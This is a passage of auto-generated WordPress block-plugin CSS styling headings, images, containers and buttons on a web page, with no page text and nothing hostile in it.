#fff;-webkit-text-fill-color: #fff;}.uagb-block-2698647d.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-2698647d.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-2698647d.wp-block-uagb-advanced-heading .uagb-separator{border-top-style: solid;border-top-width: 2px;width: 12%;border-color: #0170b9;margin-bottom: 15px;}.uagb-block-2698647d .uagb-heading-text{font-size: 2em;margin-bottom: 15px;}.uagb-block-d8bbfa0a.wp-block-uagb-advanced-heading .uagb-heading-text{color: #ffe808;}.uagb-block-d8bbfa0a.wp-block-uagb-advanced-heading {text-align: center;}.uagb-block-d8bbfa0a.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.uagb-block-d8bbfa0a.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.uagb-block-d8bbfa0a.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-d8bbfa0a.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-d8bbfa0a.wp-block-uagb-advanced-heading .uagb-separator{border-top-style: solid;border-top-width: 2px;width: 12%;border-color: #0170b9;margin-bottom: 15px;}.uagb-block-d8bbfa0a .uagb-heading-text{font-weight: 600;font-size: 2em;margin-bottom: 15px;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-528f2eed{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-block-528f2eed .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-528f2eed .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-528f2eed .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-528f2eed .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-528f2eed .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-528f2eed > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1140px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-528f2eed{box-shadow: 0px 0px   #00000070 ;padding-top: 6em;padding-bottom: 6em;padding-left: 0em;padding-right: 0em;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;overflow: visible;border-top-width: 10px;border-left-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-style: solid;border-color: #ffe808;background-color: #0c4572;;}.uagb-block-c4716ebd.wp-block-uagb-image{text-align: center;justify-content: center;align-self: center;}.uagb-block-c4716ebd .wp-block-uagb-image__figure{align-items: center;}.uagb-block-c4716ebd.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-c4716ebd.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;text-align: center;}.uagb-block-c4716ebd.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-c4716ebd.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;}.uagb-block-c4716ebd.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-c4716ebd.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-c4716ebd.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-c4716ebd.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-c4716ebd.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-c4716ebd.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-c4716ebd.wp-block-uagb-image .wp-block-uagb-image__figure img{width: 384px;height: auto;}.uagb-block-c4716ebd.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-c4716ebd.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}.uagb-block-889255be.wp-block-uagb-advanced-heading .uagb-heading-text{color: #ffffff;}.uagb-block-889255be.wp-block-uagb-advanced-heading {text-align: center;}.uagb-block-889255be.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.uagb-block-889255be.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.uagb-block-889255be.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-889255be.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-889255be.wp-block-uagb-advanced-heading .uagb-separator{border-top-style: solid;border-top-width: 2px;width: 12%;border-color: #0170b9;margin-bottom: 15px;}.uagb-block-889255be .uagb-heading-text{font-weight: 600;font-size: 2em;margin-bottom: 15px;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-da7c9d42{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-block-da7c9d42 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-da7c9d42 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-da7c9d42 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-da7c9d42 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-da7c9d42 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-da7c9d42 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1140px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-da7c9d42{box-shadow: 0px 0px   #00000070 ;padding-top: 6em;padding-bottom: 6em;padding-left: 0em;padding-right: 0em;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;overflow: visible;border-top-width: 10px;border-left-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-style: solid;border-color: #ffe808;background-color: #0c4572;;}.uagb-block-085a9023.wp-block-uagb-image{text-align: center;justify-content: center;align-self: center;}.uagb-block-085a9023 .wp-block-uagb-image__figure{align-items: center;}.uagb-block-085a9023.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-085a9023.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;text-align: center;}.uagb-block-085a9023.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-085a9023.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;}.uagb-block-085a9023.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-085a9023.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-085a9023.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-085a9023.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-085a9023.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-085a9023.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-085a9023.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.uagb-block-085a9023.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-085a9023.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}.uagb-block-cb533712.wp-block-uagb-advanced-heading .uagb-heading-text{color: #ffffff;}.uagb-block-cb533712.wp-block-uagb-advanced-heading {text-align: center;}.uagb-block-cb533712.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.uagb-block-cb533712.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.uagb-block-cb533712.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-cb533712.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-cb533712.wp-block-uagb-advanced-heading .uagb-separator{border-top-style: solid;border-top-width: 2px;width: 12%;border-color: #0170b9;margin-bottom: 15px;}.uagb-block-cb533712 .uagb-heading-text{font-weight: 600;font-size: 2em;margin-bottom: 15px;}.uagb-buttons__outer-wrap .uagb-buttons__wrap{display:inline-flex;width:100%}.uagb-buttons__outer-wrap a{color:inherit}.uagb-buttons__outer-wrap.uagb-btn__small-btn .uagb-buttons-repeater.wp-block-button__link{padding:5px 10px}.uagb-buttons__outer-wrap.uagb-btn__medium-btn .uagb-buttons-repeater.wp-block-button__link{padding:12px 24px}.uagb-buttons__outer-wrap.uagb-btn__large-btn .uagb-buttons-repeater.wp-block-button__link{padding:20px 30px}.uagb-buttons__outer-wrap.uagb-btn__extralarge-btn .uagb-buttons-repeater.wp-block-button__link{padding:30px 65px}@media (max-width: 976px){.uagb-buttons__outer-wrap.uagb-btn-tablet__small-btn .uagb-buttons-repeater.wp-block-button__link{padding:5px 10px}.uagb-buttons__outer-wrap.uagb-btn-tablet__medium-btn .uagb-buttons-repeater.wp-block-button__link{padding:12px 24px}.uagb-buttons__outer-wrap.uagb-btn-tablet__large-btn .uagb-buttons-repeater.wp-block-button__link{padding:20px 30px}.uagb-buttons__outer-wrap.uagb-btn-tablet__extralarge-btn .uagb-buttons-repeater.wp-block-button__link{padding:30px 65px}}@media (max-width: 767px){.uagb-buttons__outer-wrap.uagb-btn-mobile__small-btn .uagb-buttons-repeater.wp-block-button__link{padding:5px 10px}.uagb-buttons__outer-wrap.uagb-btn-mobile__medium-btn .uagb-buttons-repeater.wp-block-button__link{padding:12px 24px}.uagb-buttons__outer-wrap.uagb-btn-mobile__large-btn .uagb-buttons-repeater.wp-block-button__link{padding:20px 30px}.uagb-buttons__outer-wrap.uagb-btn-mobile__extralarge-btn .uagb-buttons-repeater.wp-block-button__link{padding:30px 65px}}
.uagb-buttons-repeater{display:flex;justify-content:center;align-items:center}.uagb-buttons-repeater a.uagb-button__link{display:flex;justify-content:center}.uagb-buttons-repeater .uagb-button__icon{font-size:inherit;display:flex;align-items:center}.uagb-buttons-repeater .uagb-button__icon svg{fill:currentColor;width:inherit;height:inherit}
.wp-block-uagb-container.uagb-is-root-container .uagb-block-9b9515be{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-block-9b9515be .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-9b9515be .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-9b9515be .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-9b9515be .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-9b9515be .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-9b9515be > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1140px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: row;align-items: stretch;justify-content: center;flex-wrap: nowrap;row-gap: 0px;column-gap: 20px;}.wp-block-uagb-container.uagb-block-9b9515be{box-shadow: 0px 0px   #00000070 ;padding-top: 5em;padding-bottom: 5em;padding-left: 0em;padding-right: 0em;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 20px;overflow: visible;border-top-width: 10px;border-left-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-style: solid;border-color: #73b02c;background-color: #0c4572;;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-d66236aa{max-width: 50%;width: 100%;}.wp-block-uagb-container.uagb-block-d66236aa .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-d66236aa .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-d66236aa .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-d66236aa .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-d66236aa .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-d66236aa > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1140px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: flex-start;justify-content: space-around;flex-wrap: nowrap;row-gap: 20px;column-gap: 20px;}.wp-block-uagb-container.uagb-block-d66236aa{box-shadow: 0px 0px   #00000070 ;padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;row-gap: 20px;column-gap: 20px;overflow: visible;flex-direction: column;align-items: flex-start;justify-content: space-around;flex-wrap: nowrap;}.uagb-block-e64fe3a4.wp-block-uagb-advanced-heading .uagb-heading-text{color: #ffffff;}.uagb-block-e64fe3a4.wp-block-uagb-advanced-heading {text-align: left;}.uagb-block-e64fe3a4.wp-block-uagb-advanced-heading .uagb-desc-text{color: #ffffff;margin-bottom: 15px;}.uagb-block-e64fe3a4.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.uagb-block-e64fe3a4.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-e64fe3a4.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-e64fe3a4.wp-block-uagb-advanced-heading .uagb-separator{border-top-style: solid;border-top-width: 2px;width: 12%;border-color: #0170b9;margin-bottom: 15px;}.uagb-block-e64fe3a4 .uagb-heading-text{font-weight: 700;font-size: 50px;margin-bottom: 30px;}.uagb-block-bf5d79af.wp-block-uagb-buttons.uagb-buttons__outer-wrap .uagb-buttons__wrap {column-gap: 10px;}.uagb-block-bf5d79af.uagb-buttons__outer-wrap .uagb-buttons__wrap {justify-content: left;align-items: flex-start;}.wp-block-uagb-buttons .uagb-block-942430bf.wp-block-uagb-buttons-child .uagb-buttons-repeater{background: #000621;}.wp-block-uagb-buttons .uagb-block-942430bf .wp-block-button__link{background: #000621;}.wp-block-uagb-buttons .uagb-block-942430bf .uagb-button__wrapper .uagb-buttons-repeater{font-weight: 600;padding-top: 10px;padding-bottom: 10px;padding-left: 14px;padding-right: 14px;color: #ffffff;}.wp-block-uagb-buttons .uagb-block-942430bf .uagb-buttons-repeater.wp-block-button__link{border-top-left-radius: 5px;border-top-right-radius: 5px;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;border-color: #333;border-style: none;}.wp-block-uagb-buttons .uagb-block-942430bf .uagb-buttons-repeater.wp-block-button__link:hover{border-color: #333;}.wp-block-uagb-buttons .uagb-block-942430bf .uagb-buttons-repeater.wp-block-button__link:focus{border-color: #333;}.wp-block-uagb-buttons .uagb-block-942430bf.wp-block-button.is-style-outline .uagb-button__wrapper .wp-block-button__link.uagb-buttons-repeater{border-top-left-radius: 5px;border-top-right-radius: 5px;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;border-color: #333;border-style: none;}.wp-block-uagb-buttons .uagb-block-942430bf.wp-block-button.is-style-outline .uagb-button__wrapper .wp-block-button__link.uagb-buttons-repeater:hover{border-color: #333;}.wp-block-uagb-buttons .uagb-block-942430bf .uagb-buttons-repeater .uagb-button__link{color: #ffffff;font-weight: 600;}.wp-block-uagb-buttons .uagb-block-942430bf .uagb-buttons-repeater .uagb-button__icon > svg{width: 15px;height: 15px;}.wp-block-uagb-buttons .uagb-block-942430bf .uagb-buttons-repeater .uagb-button__icon-position-after{margin-left: 8px;}.wp-block-uagb-buttons .uagb-block-942430bf .uagb-buttons-repeater .uagb-button__icon-position-before{margin-right: 8px;}.wp-block-uagb-buttons .uagb-block-942430bf .uagb-button__link{text-transform: normal;text-decoration: none;font-weight: 600;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-8018228e{max-width: 50%;width: 100%;}.wp-block-uagb-container.uagb-block-8018228e .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-8018228e .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-8018228e .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-8018228e .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-8018228e .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-8018228e > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1140px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 20px;column-gap: 20px;}.wp-block-uagb-container.uagb-block-8018228e{box-shadow: 0px 0px   #00000070 ;padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;row-gap: 20px;column-gap: 20px;overflow: visible;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;}.uagb-block-56809161.wp-block-uagb-image{text-align: center;justify-content: center;align-self: center;}.uagb-block-56809161 .wp-block-uagb-image__figure{align-items: center;}.uagb-block-56809161.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-56809161.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;text-align: center;}.uagb-block-56809161.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-56809161.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;}.uagb-block-56809161.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-56809161.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-56809161.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-56809161.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-56809161.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-56809161.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-56809161.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.uagb-block-56809161.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-56809161.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}.wp-block-uagb-icon svg{width:30px}
.wp-block-uagb-container.uagb-is-root-container .uagb-block-6e56003f{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-block-6e56003f .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-6e56003f .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(12,69,114,1);}.wp-block-uagb-container.uagb-block-6e56003f .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-6e56003f .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-6e56003f .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-6e56003f > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1140px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-6e56003f{min-height: 200px;box-shadow: 0px 0px   #00000070 ;padding-top: 0em;padding-bottom: 2em;padding-left: 0em;padding-right: 0em;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;overflow: visible;background-color: #deeaf8;;} .uagb-block-e0fee376.uagb-icon-wrapper{text-align: center;} .uagb-block-e0fee376.uagb-icon-wrapper .uagb-svg-wrapper a{display: contents;} .uagb-block-e0fee376.uagb-icon-wrapper svg{width: 20px;height: 20px;transform: rotate(0deg);box-sizing: content-box;fill: #ffffff;filter: drop-shadow( 0px 0px 0px #00000070 );} .uagb-block-e0fee376.uagb-icon-wrapper .uagb-svg-wrapper{display: inline-flex;padding-top: 5px;padding-right: 5px;padding-bottom: 5px;padding-left: 5px;margin-bottom: 10px;border-style: default;box-shadow: 0px 0px 0 #00000070 ;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-c4bbaa92{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-block-c4bbaa92 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-c4bbaa92 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-c4bbaa92 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-c4bbaa92 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-c4bbaa92 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-c4bbaa92 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1140px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: row;align-items: center;justify-content: space-around;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-c4bbaa92{box-shadow: 0px 0px   #00000070 ;padding-top: 1em;padding-bottom: 1em;padding-left: 0em;padding-right: 0em;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;overflow: visible;background-color: #deeaf8;;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-1ace10f6{max-width: 40%;width: 100%;}.wp-block-uagb-container.uagb-block-1ace10f6 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-1ace10f6 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-1ace10f6 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-1ace10f6 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-1ace10f6 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-1ace10f6 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1140px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 20px;column-gap: 20px;}.wp-block-uagb-container.uagb-block-1ace10f6{box-shadow: 0px 0px   #00000070 ;padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;row-gap: 20px;column-gap: 20px;overflow: visible;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;}.uagb-block-d89670b3.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-d89670b3.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;text-align: center;}.uagb-block-d89670b3.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-d89670b3.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;}.uagb-block-d89670b3.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-d89670b3.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-d89670b3.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-d89670b3.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-d89670b3.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-d89670b3.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-d89670b3.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.uagb-block-d89670b3.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-d89670b3.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-1b9429bd{max-width: 60%;width: 100%;}.wp-block-uagb-container.uagb-block-1b9429bd .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-1b9429bd .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-1b9429bd .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-1b9429bd .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-1b9429bd .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-1b9429bd > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1140px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 20px;column-gap: 20px;}.wp-block-uagb-container.uagb-block-1b9429bd{box-shadow: 0px 0px   #00000070 ;padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;row-gap: 20px;column-gap: 20px;overflow: visible;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;}.uagb-block-a9712e1f.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-a9712e1f.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;text-align: center;}.uagb-block-a9712e1f.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-a9712e1f.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;}.uagb-block-a9712e1f.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-a9712e1f.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-a9712e1f.wp-block-uagb-image--layout-overlay 